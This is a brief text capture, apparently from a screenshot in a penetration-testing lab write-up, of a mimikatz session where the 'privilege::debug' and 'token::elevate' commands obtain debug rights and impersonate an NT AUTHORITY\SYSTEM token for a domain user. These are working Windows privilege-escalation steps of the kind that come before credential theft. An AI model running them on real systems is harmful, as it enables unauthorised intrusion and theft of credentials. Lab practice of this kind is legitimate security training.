 mimikatz # privilege::debug
Privilege '20' OK
mimikatz #
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
508     {0;000003e7} 1 D 16655          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00077028} 0 D 1182503     ZA\t2_felicia.dean      S-1-5-21-3330634377-1326264276-632209373-4605   (12g,24p
)       Primary
 * Thread Token  : {0;000003e7} 1 D 1260178     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegatio
n)